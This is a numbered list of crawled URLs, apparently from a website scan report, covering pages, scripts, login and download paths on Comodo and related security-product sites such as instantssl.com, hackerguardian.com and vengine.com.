12.544. http://www.comodo.com/products/free-trials.php
12.545. http://www.comodo.com/products/wizard/activity.php
12.546. http://www.comodo.com/products/wizard/index.php
12.547. http://www.comodo.com/repository./n
12.548. http://www.comodo.com/repository./n/n
12.549. http://www.comodo.com/repository/docs/SSL_relying_party_warranty.php
12.550. http://www.comodo.com/repository/privacy-policy.php
12.551. http://www.comodo.com/repository/refer-a-friend/terms.php
12.552. http://www.comodo.com/repository/terms.php
12.553. http://www.comodo.com/resources/ecommerce/help.php
12.554. http://www.comodo.com/resources/ecommerce/newsletters/
12.555. http://www.comodo.com/resources/home/help.php
12.556. http://www.comodo.com/resources/home/newsletters/
12.557. http://www.comodo.com/resources/home/newsletters/nov-10/ask-geekbuddy.php
12.558. http://www.comodo.com/resources/index.php
12.559. http://www.comodo.com/resources/it-manager/newsletters/
12.560. http://www.comodo.com/resources/partners/newsletters/
12.561. http://www.comodo.com/resources/small-business/help.php
12.563. http://www.comodo.com/resources/webinars/e-commerce/pci-compliance-demystified.php
12.564. http://www.comodo.com/sitemap/navigation-business-security.php
12.565. http://www.comodo.com/sitemap/navigation-ecommerce.php
12.566. http://www.comodo.com/sitemap/navigation-home.php
12.567. http://www.comodo.com/sitemap/navigation.php
12.568. http://www.comodo.com/support/comodo-support.php
12.569. https://www.comodo.com/
12.570. https://www.comodo.com/business-security/digital-certificates/unified-communications.php
12.571. https://www.comodo.com/buy-ssl/select-ssl.php
12.572. https://www.comodo.com/login/comodo-members.php
12.573. https://www.comodo.com/repository/privacy-policy.php
12.574. https://www.comodo.com/repository/terms.php
12.575. https://www.comodo.com/secure-dns/
12.576. http://www.comodoantispam.com/
12.577. http://www.comodoantispam.com/about.html
12.578. http://www.comodoantispam.com/comodo-products.html
12.579. http://www.comodoantispam.com/contactus.html
12.580. http://www.comodoantispam.com/download.html
12.581. http://www.comodoantispam.com/features.html
12.582. http://www.comodoantispam.com/overview.html
12.583. http://www.comodoantispam.com/personalfirewall.html
12.584. http://www.comodoantispam.com/regError.html
12.585. http://www.comodoantispam.com/requirements.html
12.586. http://www.comodoantispam.com/signup.html
12.587. http://www.comodoantispam.com/support.html
12.588. http://www.comodoantispam.com/trustix-antivirus.html
12.589. https://www.comodomail.com/
12.590. https://www.comodomail.com/referafriend-comodofirewallpro_importmail
12.591. http://www.comodopartners.com/partner/evssl.html
12.592. http://www.comodopartners.com/partner/partnerdoc.html
12.593. http://www.comodopartners.com/partner/rootkey.html
12.594. http://www.comodopartners.com/partner/trustlogo.html
12.595. http://www.contentverification.com/
12.596. http://www.contentverification.com/attacks.html
12.597. http://www.contentverification.com/confidence_pak-buy.html
12.598. http://www.contentverification.com/confidence_pak.html
12.599. http://www.contentverification.com/corporate/contact.html
12.600. http://www.contentverification.com/corporate/eula.html
12.601. http://www.contentverification.com/corporate/index.html
12.602. http://www.contentverification.com/corporate/news.html
12.603. http://www.contentverification.com/cross-site-scripting/index.html
12.604. http://www.contentverification.com/cvc/index.html
12.605. http://www.contentverification.com/glossary/f-j.html
12.606. http://www.contentverification.com/glossary/index.html
12.607. http://www.contentverification.com/glossary/k-o.html
12.608. http://www.contentverification.com/glossary/p-t.html
12.609. http://www.contentverification.com/glossary/u-z.html
12.610. http://www.contentverification.com/graphic-attacks/demo/index.html
12.611. http://www.contentverification.com/graphic-attacks/index.html
12.612. http://www.contentverification.com/hidden-frame/index.html
12.613. http://www.contentverification.com/installation/index.html
12.614. http://www.contentverification.com/logos/all.html
12.615. http://www.contentverification.com/logos/creditcard.html
12.616. http://www.contentverification.com/logos/index.html
12.617. http://www.contentverification.com/logos/login.html
12.618. http://www.contentverification.com/logos/logo.html
12.619. http://www.contentverification.com/logos/thirdparty.html
12.620. http://www.contentverification.com/man-in-the-middle/index.html
12.621. http://www.contentverification.com/obfuscation-attacks/idn.html
12.622. http://www.contentverification.com/obfuscation-attacks/index.html
12.623. http://www.contentverification.com/partners/index.html
12.624. http://www.contentverification.com/phishing/index.html
12.625. http://www.contentverification.com/phishing/quiz/index.html
12.626. http://www.contentverification.com/products/certificates.html
12.627. http://www.contentverification.com/products/download.html
12.628. http://www.contentverification.com/products/index.html
12.629. http://www.contentverification.com/products/instantssl.html
12.630. http://www.contentverification.com/resources/avoid.html
12.631. http://www.contentverification.com/resources/index.html
12.632. http://www.contentverification.com/resources/portfolio.html
12.633. http://www.contentverification.com/support/faqs.html
12.634. http://www.contentverification.com/support/index.html
12.635. http://www.contentverification.com/support/vengine_help.html
12.636. http://www.enterprisessl.com/
12.637. http://www.enterprisessl.com/ssl-certificate-affiliates/ssl-index.html
12.638. http://www.enterprisessl.com/ssl-certificate-comparison/ssl-certificate-index.html
12.639. http://www.enterprisessl.com/ssl-certificate-corporate/ssl-certificate-contact.html
12.640. http://www.enterprisessl.com/ssl-certificate-corporate/ssl-certificate-index.html
12.642. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-elitessl.html
12.643. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-ev-mdc.html
12.644. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-evssl.html
12.645. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-goldssl.html
12.646. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-platinumssl.html
12.647. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-purchase.html
12.648. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-sgc-wildcard.html
12.649. http://www.enterprisessl.com/ssl-certificate-products/addsupport/ssl-sgc.html
12.651. http://www.enterprisessl.com/ssl-certificate-products/evssl/ssl-certificate-search.html
12.652. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-ev-mdc.html
12.653. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-evssl.html
12.654. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-index.html
12.655. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-intel.html
12.656. http://www.enterprisessl.com/ssl-certificate-products/ssl-certificate-ucc.html
12.657. http://www.enterprisessl.com/ssl-certificate-products/ssl.html
12.658. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-elitessl.html
12.659. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-goldssl.html
12.660. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-platinumssl.html
12.661. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-sgc-wildcard.html
12.662. http://www.enterprisessl.com/ssl-certificate-products/ssl/ssl-certificate-sgc.html
12.664. http://www.enterprisessl.com/ssl-certificate-sitemap.html
12.668. http://www.enterprisessl.com/ssl-certificate-support/top_ten_ssl_faq.html
12.669. https://www.enterprisessl.com/
12.670. https://www.enterprisessl.com/login.html
12.671. http://www.fusemail.com/
12.672. http://www.fusemail.com/about-us/
12.673. http://www.fusemail.com/about-us/images/dark-noise.png
12.674. http://www.fusemail.com/contact-us/
12.675. http://www.fusemail.com/contact-us/billing/
12.676. http://www.fusemail.com/contact-us/billing/images/dark-noise.png
12.677. http://www.fusemail.com/contact-us/images/dark-noise.png
12.678. http://www.fusemail.com/contact-us/sales/
12.679. http://www.fusemail.com/contact-us/sales/images/dark-noise.png
12.680. http://www.fusemail.com/contact-us/support/
12.681. http://www.fusemail.com/contact-us/support/images/dark-noise.png
12.682. http://www.fusemail.com/products/
12.683. http://www.fusemail.com/products/email-archiving/request-more-information/
12.685. http://www.fusemail.com/products/images/dark-noise.png
12.686. http://www.fusemail.com/products/spam-and-virus-filtering/request-more-information/
12.688. http://www.fusemail.com/sitemap/
12.689. http://www.fusemail.com/support/
12.690. http://www.fusemail.com/support/images/dark-noise.png
12.691. http://www.geekbuddy.com/
12.692. http://www.govinfosecurity.com/articles.php
12.693. http://www.hackerguardian.com/
12.694. http://www.hackerguardian.com/hackerguardian/buy/pci_free_scan.html
12.695. http://www.hackerguardian.com/hackerguardian/faqs.html
12.696. http://www.hackerguardian.com/hackerguardian/learn/pci_scan_compliancy.html
12.697. http://www.hackerguardian.com/hackerguardian/learn/pci_scan_compliancy_enterprise.html
12.698. http://www.hackerguardian.com/hackerguardian/qa_sa.html
12.699. http://www.hackerguardian.com/hackerguardian/qa_sa_wizard.html
12.700. http://www.hackerguardian.com/help/manualmainpage.html
12.701. http://www.hackerguardian.com/index.html
12.702. http://www.hackerguardian.com/javascript/functions.js
12.703. http://www.hackerguardian.com/pci-compliance/products.html
12.704. http://www.hackerguardian.com/sitemap/navigation.html
12.705. http://www.hackerguardian.com/ssl-certificate-corporate/ssl-certificate-contact.html
12.706. http://www.hackerguardian.com/ssl-certificate-corporate/ssl-certificate-index.html
12.707. http://www.hackerguardian.com/ssl-certificate-international/ssl-certificate-index.html
12.708. http://www.hackerguardian.com/ssl-certificate-news/ssl-certificate-index.html
12.709. https://www.hackerguardian.com/
12.710. https://www.hackerguardian.com/javascript/functions.js
12.711. https://www.hackerguardian.com/login.html
12.712. http://www.instantssl.com/
12.713. http://www.instantssl.com/hackerguardian/buy/pci_scan_compliancy.html
12.714. http://www.instantssl.com/javascript/functions.js
12.715. http://www.instantssl.com/ssl-certificate-products/addsupport/ssl-essentialssl.html
12.716. http://www.instantssl.com/ssl-certificate-products/free-ssl-certificate.html
12.717. http://www.instantssl.com/ssl-certificate-products/ssl-certificate-index.html
12.718. http://www.instantssl.com/ssl-certificate-products/ssl/ssl-certificate-ev.html
12.719. https://www.instantssl.com/code-signing/
12.720. https://www.instantssl.com/hackerguardian/buy/pci_scan_compliancy.html
12.721. https://www.instantssl.com/hackerguardian/learn/free_vuln_scan.html
12.722. https://www.instantssl.com/javascript/functions.js
12.723. https://www.instantssl.com/login.html
12.724. https://www.instantssl.com/ssl-certificate-comparison/ssl-certificate-index.html
12.725. https://www.instantssl.com/ssl-certificate-corporate/ssl-certificate-contact.html
12.726. https://www.instantssl.com/ssl-certificate-corporate/ssl-certificate-index.html
12.727. https://www.instantssl.com/ssl-certificate-news/ssl-certificate-index.html
12.728. https://www.instantssl.com/ssl-certificate-products/
12.729. https://www.instantssl.com/ssl-certificate-products/free-email-certificate.html
12.730. https://www.instantssl.com/ssl-certificate-products/free-ssl-certificate.html
12.731. https://www.instantssl.com/ssl-certificate-products/solutions_online_reseller.html
12.732. https://www.instantssl.com/ssl-certificate-products/ssl-certificate-epki.html
12.733. https://www.instantssl.com/ssl-certificate-products/ssl-certificate-index.html
12.734. https://www.instantssl.com/ssl-certificate-products/ssl/ssl-certificate-ev.html
12.736. https://www.instantssl.com/ssl-certificate-products/why_comodo_ssl.html
12.737. https://www.instantssl.com/ssl-certificate-sitemap.html
12.738. https://www.instantssl.com/ssl-certificate-support/
12.740. https://www.j2.com/jconnect/twa/page/homePage
12.741. https://www.panopticsecurity.com/PCICS/MerController/doGetLocationManagement
12.742. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestion
12.743. https://www.panopticsecurity.com/PCICS/MerController/doMetaQuestions
12.744. https://www.panopticsecurity.com/PCICS/MerController/doQuestion
12.745. https://www.panopticsecurity.com/PCICS/MerController/doReviewMeta
12.746. https://www.panopticsecurity.com/PCICS/MerController/doStart
12.747. https://www.panopticsecurity.com/PCICS/MerController/doStart98387ea42c7965f4e9e68c9f
12.748. https://www.panopticsecurity.com/PCICS/MerController/doStart98387ea47caef170b1bb176d
12.749. https://www.panopticsecurity.com/PCICS/MerController/doUpdateFundamentalAnswers
12.750. https://www.panopticsecurity.com/PCICS/PanController/doInitUser
12.751. https://www.panopticsecurity.com/PCICS/PanController/doRegisterUser
12.752. http://www.parallels.com/products/hsphere/
12.753. http://www.parallels.com/products/hsphere/softaculous/
12.755. http://www.pfoa.com/are-there-reasonable-alternatives-to-the-use-of-PFOA.html
12.756. http://www.pfoa.com/can-consumers-reduce-exposure-to-PFOA.html
12.757. http://www.pfoa.com/how-do-people-get-exposed-to-PFOA.html
12.758. http://www.pfoa.com/is-PFOA-present-in-drinking-water-food-or-air.html
12.759. http://www.pfoa.com/what-action-is-being-taken-pfoa.html
12.760. http://www.pfoa.com/what-are-the-uses-of-PFOA.html
12.761. http://www.pfoa.com/what-companies-manufacture-PFOA.html
12.762. http://www.pfoa.com/what-products-contain-PFOA.html
12.763. http://www.pfoa.com/where-will-the-PFOA-discussion-of-concerns-go-from-here.html
12.764. http://www.pfoa.com/why-is-the-world-now-taking-notice.html
12.765. http://www.seeos.com/search.php
12.766. http://www.trustfax.com/
12.767. http://www.trustfax.com/index
12.768. http://www.trustix.com/login.html
12.769. http://www.vengine.com/
12.770. http://www.vengine.com/corporate/about.html
12.771. http://www.vengine.com/corporate/contact.html
12.772. http://www.vengine.com/products/best_practices.html
12.773. http://www.vengine.com/products/features.html
12.774. http://www.vengine.com/products/free_tools.html
12.775. http://www.vengine.com/products/overview.html
12.776. http://www.vengine.com/products/prove_it.html
12.777. http://www.vengine.com/products/tour.html
12.778. http://www.vengine.com/products/vengine/eula.html
12.779. http://www.vengine.com/products/vengine/faq.html
12.780. http://www.vengine.com/products/vengine/first_time.html
12.781. http://www.vengine.com/products/vengine/help.html
12.782. http://www.vengine.com/products/vengine/index.html
12.783. http://www.vengine.com/products/vengine/options.html
12.784. http://www.vengine.com/products/vengine/requirements.html
12.785. http://www.vengine.com/products/vengine/setup.html
12.786. http://www.vengine.com/products/vengine/ssl_feedback.html
12.787. http://www.vengine.com/products/vengine/uninstall.html
12.788. http://www.vengine.com/sitemap.html
12.789. http://www.vengine.com/support/faq.html
12.790. http://www.vengine.com/support/index.html
12.791. https://www.vengine.com/
13.1. http://www.comodo.com/home/internet-security/submit.php
13.2. https://www.comodomail.com/referafriend-comodofirewallpro_importmail
14.1. https://accounts.comodo.com/cfp/management/terms
14.2. http://antivirus.comodo.com/antivirus-support.php
14.3. http://antivirus.comodo.com/click-track/BTTN/SLIDER/AV
14.4. http://antivirus.comodo.com/click-track/BTTN/SLIDER/CompareProductsBestVirus
14.5. http://antivirus.comodo.com/click-track/BTTN/SLIDER/LearnMoreCleanPC
14.6. http://antivirus.comodo.com/click-track/EXE/AV
14.7. http://antivirus.comodo.com/click-track/IMAGE/CompareAV
14.8. http://antivirus.comodo.com/click-track/IMAGE/logo
14.9. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Buy
14.10. http://antivirus.comodo.com/click-track/LEAD/CAM/AAV-Trail
14.11. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Buy
14.12. http://antivirus.comodo.com/click-track/LEAD/CAM/CIS-PRO-Trail
14.13. http://antivirus.comodo.com/click-track/LEAD/CAM/SLIDER/CIS-PRO
14.14. http://antivirus.comodo.com/click-track/NAV/BusinessAV
14.15. http://antivirus.comodo.com/click-track/NAV/CleanMyPC
14.16. http://antivirus.comodo.com/click-track/NAV/Compare
14.17. http://antivirus.comodo.com/click-track/NAV/Innovation
14.18. http://antivirus.comodo.com/click-track/NAV/Products
14.19. http://antivirus.comodo.com/click-track/TXT/AboutComodo
14.20. http://antivirus.comodo.com/click-track/TXT/AccountLogin
14.21. http://antivirus.comodo.com/click-track/TXT/ComodoLogo
14.22. http://antivirus.comodo.com/click-track/TXT/CompareSolutions
14.23. http://antivirus.comodo.com/click-track/TXT/CompareSolutionsTitle
14.24. http://antivirus.comodo.com/click-track/TXT/FullComparisonChart
14.25. http://antivirus.comodo.com/click-track/TXT/LearnMore-PCinfected
14.26. http://antivirus.comodo.com/click-track/TXT/LearnMoreAV
14.27. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PLUS
14.28. http://antivirus.comodo.com/click-track/TXT/LearnMoreCIS-PRO
14.29. http://antivirus.comodo.com/click-track/TXT/PrivacyPolicy
14.30. http://antivirus.comodo.com/click-track/TXT/TITLE/PCinfected
14.31. http://antivirus.comodo.com/click-track/TXT/Terms
14.32. http://antivirus.comodo.com/click-track/TXT/support
14.33. http://antivirus.comodo.com/click-track/VIDEO/IMAGE/WatchVideo
14.34. http://antivirus.comodo.com/click-track/VIDEO/TITLE/WatchVideo
14.35. http://antivirus.comodo.com/click-track/VIDEO/TXT/WatchVideo
14.37. http://enterprise.comodo.com/
14.38. http://enterprise.comodo.com/contact-us.php
14.39. http://enterprise.comodo.com/lib/jquery.tabs.js
14.40. http://enterprise.comodo.com/resources/
14.41. http://enterprise.comodo.com/resources/download-form.php
14.42. http://enterprise.comodo.com/resources/newsletters/
14.43. http://enterprise.comodo.com/security-solutions/authentication-identity-assurance/two-factor/
14.48. http://enterprise.comodo.com/security-solutions/digital-certificates/certificate-manager/
14.50. http://enterprise.comodo.com/security-solutions/endpoint-security/
14.52. http://enterprise.comodo.com/security-solutions/endpoint-security/endpoint-security-manager/
14.54. http://enterprise.comodo.com/security-solutions/free-trials/index.php
14.55. http://enterprise.comodo.com/sitemap.php
14.58. http://enterprise.comodo.com/solutions-industry/large-enterprise/
14.59. http://home.j2.com/enterprise/enterprise.html
14.60. http://news.google.com/
14.61. http://personalfirewall.comodo.com/css/videobox.css
14.62. http://personalfirewall.comodo.com/en.json
14.63. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer
14.64. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x64
14.65. http://personalfirewall.comodo.com/internal/DOWNLOAD/cfw_installer_x86
14.67. http://personalfirewall.comodo.com/internal/LINK/Comodo-Antivirus
14.68. http://personalfirewall.comodo.com/internal/LINK/Comodo-Firewall
14.69. http://personalfirewall.comodo.com/internal/LINK/Download-CIS-PRO
14.70. http://personalfirewall.comodo.com/internal/LINK/Free-30-Days
14.71. http://personalfirewall.comodo.com/internal/LINK/Live-Expert-Help
14.72. http://personalfirewall.comodo.com/internal/LINK/TrustConnectPromo
14.73. http://personalfirewall.comodo.com/internal/LINK/comodo.com/repository/chatbasedservices.pdf
14.75. http://personalfirewall.comodo.com/internal/NAV/Buy-Now
14.76. http://personalfirewall.comodo.com/internal/NAV/Buy-Now-Button
14.77. http://personalfirewall.comodo.com/internal/NAV/Try-It-Free-30-Days
14.78. https://secure.comodo.net/management/passwordResetRequest.html
14.79. https://secure.instantssl.com/management/passwordResetRequest.html
14.80. https://secure.instantssl.com/renew/landing/index.html
14.81. https://secure.trustfax.com/doccorpweb/tf/tf_signup.jsp
14.82. http://widgets.twimg.com/j/2/widget.css
14.83. http://www.comodo.com/business-security/network-protection/cleaning_essentials.php
14.84. http://www.comodo.com/click-track/BTN/ECOMshop
14.85. http://www.comodo.com/click-track/BTN/ENTexplore
14.86. http://www.comodo.com/click-track/BTN/FREEall
14.87. http://www.comodo.com/click-track/BTN/GB
14.88. http://www.comodo.com/click-track/BTN/HOME5points
14.89. http://www.comodo.com/click-track/BTN/LearnMore/
14.90. http://www.comodo.com/click-track/BTN/MainSMBexplore
14.91. http://www.comodo.com/click-track/BTTN/EXE/GB
14.92. http://www.comodo.com/click-track/BTTN/FreeDownloadFAQ/
14.93. http://www.comodo.com/click-track/BTTN/FreeDownloadFeatures/
14.94. http://www.comodo.com/click-track/BTTN/FreeDownloadImpFeatures/
14.95. http://www.comodo.com/click-track/BTTN/FreeDownloadSysReq/
14.96. http://www.comodo.com/click-track/EMAIL/CISQuestions/
14.97. http://www.comodo.com/click-track/EMAIL/DesktopSupport/
14.98. http://www.comodo.com/click-track/EXE/GB/
14.99. http://www.comodo.com/click-track/LEAD/BottomVisitOurStore/
14.100. http://www.comodo.com/click-track/LEAD/BuyNowFeatures/
14.101. http://www.comodo.com/click-track/LEAD/DownloadNowFAQ/
14.102. http://www.comodo.com/click-track/LEAD/DownloadNowFeatures/
14.103. http://www.comodo.com/click-track/LEAD/DownloadNowVideo/
14.104. http://www.comodo.com/click-track/LEAD/DownloadNowWhyGB/
14.105. http://www.comodo.com/click-track/LEAD/Free-SSL-Certificate/
14.106. http://www.comodo.com/click-track/LEAD/GetItNowBott/
14.107. http://www.comodo.com/click-track/LEAD/GetItNowTop/
14.108. http://www.comodo.com/click-track/LEAD/GetTheMostBottom/
14.109. http://www.comodo.com/click-track/LEAD/ScanYourSite/
14.110. http://www.comodo.com/click-track/LEAD/TryGBtoday/
14.111. http://www.comodo.com/click-track/LEAD/VisitStoreTop/
14.112. http://www.comodo.com/click-track/MORE/GB
14.113. http://www.comodo.com/click-track/PDF/CISUserGuide2011/
14.114. http://www.comodo.com/click-track/TXT/AVFreeDownload/
14.115. http://www.comodo.com/click-track/TXT/AVProg/
14.116. http://www.comodo.com/click-track/TXT/AVmoreInfo/
14.117. http://www.comodo.com/click-track/TXT/AboutUs/
14.118. http://www.comodo.com/click-track/TXT/AllComodoCerts/
14.119. http://www.comodo.com/click-track/TXT/AllFree/
14.120. http://www.comodo.com/click-track/TXT/AllFreeSol/
14.121. http://www.comodo.com/click-track/TXT/AllSSLCertificatesBottom/
14.122. http://www.comodo.com/click-track/TXT/AllSSLCerts/
14.123. http://www.comodo.com/click-track/TXT/AntiMalFreeDLoad/
14.124. http://www.comodo.com/click-track/TXT/AntiMalMoreInfo/
14.125. http://www.comodo.com/click-track/TXT/AntiSpamFreeDownload/
14.126. http://www.comodo.com/click-track/TXT/AntiSpamMoreInfo/
14.127. http://www.comodo.com/click-track/TXT/AuthEmailEncrpy/
14.128. http://www.comodo.com/click-track/TXT/AuthTwoFactor/
14.129. http://www.comodo.com/click-track/TXT/AuthViewAllSol/
14.130. http://www.comodo.com/click-track/TXT/BasicSSL/
14.131. http://www.comodo.com/click-track/TXT/BusSitemap/
14.132. http://www.comodo.com/click-track/TXT/BuyerTrust/
14.133. http://www.comodo.com/click-track/TXT/CISFreeDownload/
14.134. http://www.comodo.com/click-track/TXT/CISReleaseNotes/
14.135. http://www.comodo.com/click-track/TXT/CISmoreInfo/
14.136. http://www.comodo.com/click-track/TXT/COT/
14.137. http://www.comodo.com/click-track/TXT/Careers/
14.138. http://www.comodo.com/click-track/TXT/CertManager/
14.139. http://www.comodo.com/click-track/TXT/CodeSignCertificates/
14.140. http://www.comodo.com/click-track/TXT/CodeSigning/
14.141. http://www.comodo.com/click-track/TXT/Community/CEOBlog/
14.142. http://www.comodo.com/click-track/TXT/Community/ComodoTV/
14.143. http://www.comodo.com/click-track/TXT/Community/EcommerceBlog/
14.144. http://www.comodo.com/click-track/TXT/Community/Forums/
14.145. http://www.comodo.com/click-track/TXT/Community/ITSecurityBlog/
14.146. http://www.comodo.com/click-track/TXT/Community/PCSecurityBlog/
14.147. http://www.comodo.com/click-track/TXT/Community/Support/
14.148. http://www.comodo.com/click-track/TXT/Community/UserGuides/
14.149. http://www.comodo.com/click-track/TXT/Comodo-China/
14.150. http://www.comodo.com/click-track/TXT/ComodoBackupFreeDload/
14.151. http://www.comodo.com/click-track/TXT/ComodoBackupMoreInfo/
14.152. http://www.comodo.com/click-track/TXT/ComodoSSL/
14.153. http://www.comodo.com/click-track/TXT/ContactSales2/
14.154. http://www.comodo.com/click-track/TXT/ContactUs/
14.155. http://www.comodo.com/click-track/TXT/ContentVerification/
14.156. http://www.comodo.com/click-track/TXT/Database/
14.157. http://www.comodo.com/click-track/TXT/DigitalCert/
14.158. http://www.comodo.com/click-track/TXT/DigitalCertificatesLearnMore/
14.159. http://www.comodo.com/click-track/TXT/DigitalCertsEVSSL/
14.160. http://www.comodo.com/click-track/TXT/DiskEncryptFreeDownload/
14.161. http://www.comodo.com/click-track/TXT/DiskEncryptMoreInfo/
14.162. http://www.comodo.com/click-track/TXT/ECOMallCerts
14.163. http://www.comodo.com/click-track/TXT/ENTlearn
14.164. http://www.comodo.com/click-track/TXT/EVSSLLearnMore/
14.165. http://www.comodo.com/click-track/TXT/EmailCert/
14.166. http://www.comodo.com/click-track/TXT/EmailCertificate/
14.167. http://www.comodo.com/click-track/TXT/EmailCerts/
14.168. http://www.comodo.com/click-track/TXT/EndpointSecurityManager/
14.169. http://www.comodo.com/click-track/TXT/Enterprise/
14.170. http://www.comodo.com/click-track/TXT/ExtendedVal/
14.171. http://www.comodo.com/click-track/TXT/FREEall
14.172. http://www.comodo.com/click-track/TXT/FirewallDownload/
14.173. http://www.comodo.com/click-track/TXT/FirewallMoreInfo/
14.174. http://www.comodo.com/click-track/TXT/Forums/
14.175. http://www.comodo.com/click-track/TXT/Free90DaySSL/
14.176. http://www.comodo.com/click-track/TXT/FreeEmailFreeDownload/
14.177. http://www.comodo.com/click-track/TXT/FreeEmailMoreInfo/
14.178. http://www.comodo.com/click-track/TXT/FreeFirewallandAV/
14.179. http://www.comodo.com/click-track/TXT/FreeSSL/
14.180. http://www.comodo.com/click-track/TXT/FreeSSLCert/
14.181. http://www.comodo.com/click-track/TXT/FreeSSLCertificates/
14.182. http://www.comodo.com/click-track/TXT/FreeTrustMark/
14.183. http://www.comodo.com/click-track/TXT/GB
14.184. http://www.comodo.com/click-track/TXT/HHO/
14.185. http://www.comodo.com/click-track/TXT/HHO/Backup
14.186. http://www.comodo.com/click-track/TXT/HHO/Backup/comodo
14.187. http://www.comodo.com/click-track/TXT/HHO/Backup/online
14.188. http://www.comodo.com/click-track/TXT/HHO/Browsers
14.189. http://www.comodo.com/click-track/TXT/HHO/Browsers/dragon
14.190. http://www.comodo.com/click-track/TXT/HHO/Browsers/hopsurf
14.191. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity
14.192. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/AntiSpam
14.193. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/FreeEmailCert
14.194. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/SecureEmail
14.195. http://www.comodo.com/click-track/TXT/HHO/EmailSecurity/Unite
14.196. http://www.comodo.com/click-track/TXT/HHO/FreeProducts
14.197. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/ALL
14.198. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AV
14.199. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/AntiSpam
14.200. http://www.comodo.com/click-track/TXT/HHO/FreeProducts/EmailCert
14.201. http://www.comodo.com/click-track/TXT/HHO/FreeTrials
14.202. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/AVse
14.203. http://www.comodo.com/click-track/TXT/HHO/FreeTrials/CISpro
14.204. http://www.comodo.com/click-track/TXT/HHO/ISS
14.205. http://www.comodo.com/click-track/TXT/HHO/ISS/AV
14.206. http://www.comodo.com/click-track/TXT/HHO/ISS/AVse
14.207. http://www.comodo.com/click-track/TXT/HHO/ISS/AntiMalware
14.208. http://www.comodo.com/click-track/TXT/HHO/ISS/CISpro
14.209. http://www.comodo.com/click-track/TXT/HHO/ISS/CloudScanner
14.210. http://www.comodo.com/click-track/TXT/HHO/ISS/DiskEncryption
14.211. http://www.comodo.com/click-track/TXT/HHO/ISS/Firewall
14.212. http://www.comodo.com/click-track/TXT/HHO/ISS/IS
14.213. http://www.comodo.com/click-track/TXT/HHO/ISS/IScomplete
14.214. http://www.comodo.com/click-track/TXT/HHO/ISS/ISplus
14.215. http://www.comodo.com/click-track/TXT/HHO/ISS/TrustConnect
14.216. http://www.comodo.com/click-track/TXT/HHO/ISS/VE
14.217. http://www.comodo.com/click-track/TXT/HHO/PCsupport
14.218. http://www.comodo.com/click-track/TXT/HHO/PCsupport/ProgramsManager
14.219. http://www.comodo.com/click-track/TXT/HHO/PCsupport/SysClean
14.220. http://www.comodo.com/click-track/TXT/HHOSitemap/
14.221. http://www.comodo.com/click-track/TXT/HOME5points
14.222. http://www.comodo.com/click-track/TXT/HackerProofLearnMore/
14.223. http://www.comodo.com/click-track/TXT/HomeSitmap/
14.224. http://www.comodo.com/click-track/TXT/IntSec/
14.225. http://www.comodo.com/click-track/TXT/InternetSecurity/
14.226. http://www.comodo.com/click-track/TXT/LargEnterprise/
14.227. http://www.comodo.com/click-track/TXT/LearnMoreEasyVPN/
14.228. http://www.comodo.com/click-track/TXT/LearnMoreSecureEmail/
14.229. http://www.comodo.com/click-track/TXT/LegalRepos/
14.230. http://www.comodo.com/click-track/TXT/LivePCSupport/
14.231. http://www.comodo.com/click-track/TXT/Login/
14.232. http://www.comodo.com/click-track/TXT/MainSMBlearnMore
14.233. http://www.comodo.com/click-track/TXT/MainSitemap/
14.234. http://www.comodo.com/click-track/TXT/ManagedSupportLearnMore/
14.235. http://www.comodo.com/click-track/TXT/MedSmaBuss/
14.236. http://www.comodo.com/click-track/TXT/NewsRoom/
14.237. http://www.comodo.com/click-track/TXT/PCIComplianceLearnMore/
14.238. http://www.comodo.com/click-track/TXT/PCIScanning/
14.239. http://www.comodo.com/click-track/TXT/Partners/
14.240. http://www.comodo.com/click-track/TXT/PrivPolicy/
14.241. http://www.comodo.com/click-track/TXT/Products/
14.242. http://www.comodo.com/click-track/TXT/Products/Auth
14.243. http://www.comodo.com/click-track/TXT/Products/Auth/Auth
14.244. http://www.comodo.com/click-track/TXT/Products/Backup
14.245. http://www.comodo.com/click-track/TXT/Products/Backup/comodo
14.246. http://www.comodo.com/click-track/TXT/Products/Backup/online
14.247. http://www.comodo.com/click-track/TXT/Products/Browsers
14.248. http://www.comodo.com/click-track/TXT/Products/Browsers/dragon
14.249. http://www.comodo.com/click-track/TXT/Products/Browsers/hopsurf
14.250. http://www.comodo.com/click-track/TXT/Products/CodeSign
14.251. http://www.comodo.com/click-track/TXT/Products/CodeSign/CodeSign
14.252. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL
14.253. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ALL
14.254. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/elite
14.255. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/ev
14.256. http://www.comodo.com/click-track/TXT/Products/Ecom-SSL/uc
14.257. http://www.comodo.com/click-track/TXT/Products/EmailCert
14.258. http://www.comodo.com/click-track/TXT/Products/EmailCert/EmailCert
